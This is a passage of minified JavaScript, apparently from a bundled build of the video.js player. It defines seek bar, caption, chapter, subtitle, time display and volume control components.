e=this.calculateDistance(t)*this.player_.duration();e===this.player_.duration()&&(e-=.1),this.player_.currentTime(e)},e.prototype.handleMouseUp=function(e){t.prototype.handleMouseUp.call(this,e),this.player_.scrubbing(!1),this.videoWasPlaying&&this.player_.play()},e.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)},e.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)},e}(l["default"]);v.prototype.options_={children:["loadProgressBar","mouseTimeDisplay","playProgressBar"],barName:"playProgressBar"},v.prototype.playerEvent="timeupdate",d["default"].registerComponent("SeekBar",v),n["default"]=v},{15:15,17:17,20:20,5:5,57:57,80:80,83:83,84:84}],20:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(83),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateDataAttr(),i.on(n,"timeupdate",i.updateDataAttr),n.ready(d.bind(i,i.updateDataAttr)),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-tooltip-progress-bar vjs-slider-bar",innerHTML:'<div class="vjs-time-tooltip"></div>\n        <span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"});return this.tooltip=e.querySelector(".vjs-time-tooltip"),e},e.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),n=(0,h["default"])(e,this.player_.duration());this.el_.setAttribute("data-current-time",n),this.tooltip.innerHTML=n},e}(l["default"]);l["default"].registerComponent("TooltipProgressBar",p),n["default"]=p},{5:5,83:83,84:84}],21:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(22),u=r(s),l=t(5),c=r(l),d=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-custom-control-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,{className:this.buildCSSClass()});return e.innerHTML="&nbsp;",e},e}(u["default"]);c["default"].registerComponent("CustomControlSpacer",d),n["default"]=d},{22:22,5:5}],22:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e}(u["default"]);u["default"].registerComponent("Spacer",l),n["default"]=l},{5:5}],23:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(31),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e),r.track={player:n,kind:r.kind,label:r.kind+" settings",selectable:!1,"default":!1,mode:"disabled"},r.selectable=!1;var a=o(this,t.call(this,n,r));return a.addClass("vjs-texttrack-settings"),a.controlText(", opens "+r.kind+" settings dialog"),a}return a(e,t),e.prototype.handleClick=function(t){this.player().getChild("textTrackSettings").show(),this.player().getChild("textTrackSettings").el_.focus()},e}(u["default"]);c["default"].registerComponent("CaptionSettingsMenuItem",d),n["default"]=d},{31:31,5:5}],24:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(30),u=r(s),l=t(5),c=r(l),d=t(23),f=r(d),h=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));return s.el_.setAttribute("aria-label","Captions Menu"),s}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-captions-button "+t.prototype.buildCSSClass.call(this)},e.prototype.createItems=function(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||(e.push(new f["default"](this.player_,{kind:this.kind_})),this.hideThreshold_+=1),t.prototype.createItems.call(this,e)},e}(u["default"]);h.prototype.kind_="captions",h.prototype.controlText_="Captions",c["default"].registerComponent("CaptionsButton",h),n["default"]=h},{23:23,30:30,5:5}],25:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(30),u=r(s),l=t(5),c=r(l),d=t(26),f=r(d),h=t(91),p=r(h),y=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));return s.el_.setAttribute("aria-label","Chapters Menu"),s}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-chapters-button "+t.prototype.buildCSSClass.call(this)},e.prototype.update=function(e){this.track_&&(!e||"addtrack"!==e.type&&"removetrack"!==e.type)||this.setTrack(this.findChaptersTrack()),t.prototype.update.call(this)},e.prototype.setTrack=function(t){if(this.track_!==t){if(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_){var e=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);e&&e.removeEventListener("load",this.updateHandler_),this.track_=null}if(this.track_=t,this.track_){this.track_.mode="hidden";var n=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);n&&n.addEventListener("load",this.updateHandler_)}}},e.prototype.findChaptersTrack=function(){for(var t=this.player_.textTracks()||[],e=t.length-1;e>=0;e--){var n=t[e];if(n.kind===this.kind_)return n}},e.prototype.getMenuCaption=function(){return this.track_&&this.track_.label?this.track_.label:this.localize((0,p["default"])(this.kind_))},e.prototype.createMenu=function(){return this.options_.title=this.getMenuCaption(),t.prototype.createMenu.call(this)},e.prototype.createItems=function(){var t=[];if(!this.track_)return t;var e=this.track_.cues;if(!e)return t;for(var n=0,r=e.length;n<r;n++){var i=e[n],o=new f["default"](this.player_,{track:this.track_,cue:i});t.push(o)}return t},e}(u["default"]);y.prototype.kind_="chapters",y.prototype.controlText_="Chapters",c["default"].registerComponent("ChaptersButton",y),n["default"]=y},{26:26,30:30,5:5,91:91}],26:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(48),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r){o(this,e);var i=r.track,s=r.cue,u=n.currentTime();r.selectable=!0,r.label=s.text,r.selected=s.startTime<=u&&u<s.endTime;var l=a(this,t.call(this,n,r));return l.track=i,l.cue=s,i.addEventListener("cuechange",h.bind(l,l.update)),l}return s(e,t),e.prototype.handleClick=function(e){t.prototype.handleClick.call(this),this.player_.currentTime(this.cue.startTime),this.update(this.cue.startTime)},e.prototype.update=function(t){var e=this.cue,n=this.player_.currentTime();this.selected(e.startTime<=n&&n<e.endTime)},e}(l["default"]);d["default"].registerComponent("ChaptersTrackMenuItem",p),n["default"]=p},{48:48,5:5,83:83}],27:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(30),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r,i){o(this,e);var s=a(this,t.call(this,n,r,i));s.el_.setAttribute("aria-label","Descriptions Menu");var u=n.textTracks();if(u){var l=h.bind(s,s.handleTracksChange);u.addEventListener("change",l),s.on("dispose",function(){u.removeEventListener("change",l)})}return s}return s(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!1,r=0,i=e.length;r<i;r++){var o=e[r];if(o.kind!==this.kind_&&"showing"===o.mode){n=!0;break}}n?this.disable():this.enable()},e.prototype.buildCSSClass=function(){return"vjs-descriptions-button "+t.prototype.buildCSSClass.call(this)},e}(l["default"]);p.prototype.kind_="descriptions",p.prototype.controlText_="Descriptions",d["default"].registerComponent("DescriptionsButton",p),n["default"]=p},{30:30,5:5,83:83}],28:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(31),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e),r.track={player:n,kind:r.kind,label:r.kind+" off","default":!1,mode:"disabled"},r.selectable=!0;var a=o(this,t.call(this,n,r));return a.selected(!0),a}return a(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!0,r=0,i=e.length;r<i;r++){var o=e[r];if(o.kind===this.track.kind&&"showing"===o.mode){n=!1;break}}this.selected(n)},e}(u["default"]);c["default"].registerComponent("OffTextTrackMenuItem",d),n["default"]=d},{31:31,5:5}],29:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(30),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));return s.el_.setAttribute("aria-label","Subtitles Menu"),s}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-subtitles-button "+t.prototype.buildCSSClass.call(this)},e}(u["default"]);d.prototype.kind_="subtitles",d.prototype.controlText_="Subtitles",c["default"].registerComponent("SubtitlesButton",d),n["default"]=d},{30:30,5:5}],30:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(36),u=r(s),l=t(5),c=r(l),d=t(31),f=r(d),h=t(28),p=r(h),y=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,e),r.tracks=n.textTracks(),o(this,t.call(this,n,r))}return a(e,t),e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];t.push(new p["default"](this.player_,{kind:this.kind_})),this.hideThreshold_+=1;var e=this.player_.textTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];r.kind===this.kind_&&t.push(new f["default"](this.player_,{track:r,selectable:!0}))}return t},e}(u["default"]);c["default"].registerComponent("TextTrackButton",y),n["default"]=y},{28:28,31:31,36:36,5:5}],31:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=t(48),c=i(l),d=t(5),f=i(d),h=t(83),p=r(h),y=t(95),m=i(y),g=t(94),v=i(g),_=function(t){function e(n,r){o(this,e);var i=r.track,s=n.textTracks();r.label=i.label||i.language||"Unknown",r.selected=i["default"]||"showing"===i.mode;var l=a(this,t.call(this,n,r));if(l.track=i,s){var c=p.bind(l,l.handleTracksChange);n.on(["loadstart","texttrackchange"],c),s.addEventListener("change",c),l.on("dispose",function(){s.removeEventListener("change",c)})}if(s&&void 0===s.onchange){var d=void 0;l.on(["tap","click"],function(){if("object"!==u(m["default"].Event))try{d=new m["default"].Event("change")}catch(t){}d||(d=v["default"].createEvent("Event"),d.initEvent("change",!0,!0)),s.dispatchEvent(d)})}return l}return s(e,t),e.prototype.handleClick=function(e){var n=this.track.kind,r=this.player_.textTracks();if(t.prototype.handleClick.call(this,e),r)for(var i=0;i<r.length;i++){var o=r[i];o.kind===n&&(o===this.track?o.mode="showing":o.mode="disabled")}},e.prototype.handleTracksChange=function(t){this.selected("showing"===this.track.mode)},e}(c["default"]);f["default"].registerComponent("TextTrackMenuItem",_),n["default"]=_},{48:48,5:5,83:83,94:94,95:95}],32:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e);
}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"timeupdate",i.updateContent),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00'},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),n=this.localize("Current Time"),r=(0,h["default"])(e,this.player_.duration());r!==this.formattedTime_&&(this.formattedTime_=r,this.contentEl_.innerHTML='<span class="vjs-control-text">'+n+"</span> "+r)},e}(l["default"]);l["default"].registerComponent("CurrentTimeDisplay",p),n["default"]=p},{5:5,81:81,84:84}],33:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"durationchange",i.updateContent),i.on(n,"timeupdate",i.updateContent),i.on(n,"loadedmetadata",i.updateContent),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Duration Time")+"</span> 0:00"},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(t){var e=this.player_.duration();if(e&&this.duration_!==e){this.duration_=e;var n=this.localize("Duration Time"),r=(0,h["default"])(e);this.contentEl_.innerHTML='<span class="vjs-control-text">'+n+"</span> "+r}},e}(l["default"]);l["default"].registerComponent("DurationDisplay",p),n["default"]=p},{5:5,81:81,84:84}],34:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"timeupdate",i.updateContent),i.on(n,"durationchange",i.updateContent),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Remaining Time")+"</span> -0:00"},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(t){if(this.player_.duration()){var e=this.localize("Remaining Time"),n=(0,h["default"])(this.player_.remainingTime());n!==this.formattedTime_&&(this.formattedTime_=n,this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> -"+n)}},e}(l["default"]);l["default"].registerComponent("RemainingTimeDisplay",p),n["default"]=p},{5:5,81:81,84:84}],35:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-time-control vjs-time-divider",innerHTML:"<div><span>/</span></div>"})},e}(u["default"]);u["default"].registerComponent("TimeDivider",l),n["default"]=l},{5:5}],36:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(47),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r){o(this,e);var i=r.tracks,s=a(this,t.call(this,n,r));if(s.items.length<=1&&s.hide(),!i)return a(s);var u=h.bind(s,s.update);return i.addEventListener("removetrack",u),i.addEventListener("addtrack",u),s.player_.on("dispose",function(){i.removeEventListener("removetrack",u),i.removeEventListener("addtrack",u)}),s}return s(e,t),e}(l["default"]);d["default"].registerComponent("TrackButton",p),n["default"]=p},{47:47,5:5,83:83}],37:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(57),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f);t(39);var p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"volumechange",i.updateARIAAttributes),n.ready(h.bind(i,i.updateARIAAttributes)),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":"volume level"})},e.prototype.handleMouseMove=function(t){this.checkMuted(),this.player_.volume(this.calculateDistance(t))},e.prototype.checkMuted=function(){this.player_.muted()&&this.player_.muted(!1)},e.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()},e.prototype.stepForward=function(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)},e.prototype.stepBack=function(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)},e.prototype.updateARIAAttributes=function(t){var e=(100*this.player_.volume()).toFixed(2);this.el_.setAttribute("aria-valuenow",e),this.el_.setAttribute("aria-valuetext",e+"%")},e}(l["default"]);p.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},p.prototype.playerEvent="volumechange",d["default"].registerComponent("VolumeBar",p),n["default"]=p},{39:39,5:5,57:57,83:83}],38:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s);t(37);var l=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return n.tech_&&n.tech_.featuresVolumeControl===!1&&a.addClass("vjs-hidden"),a.on(n,"loadstart",function(){n.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),a}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})},e}(u["default"]);l.prototype.options_={children:["volumeBar"]},u["default"].registerComponent("VolumeControl",l),n["default"]=l},{37:37,5:5}],39:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})},e}(u["default"]);u["default"].registerComponent("VolumeLevel",l),n["default"]=l},{5:5}],40:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new 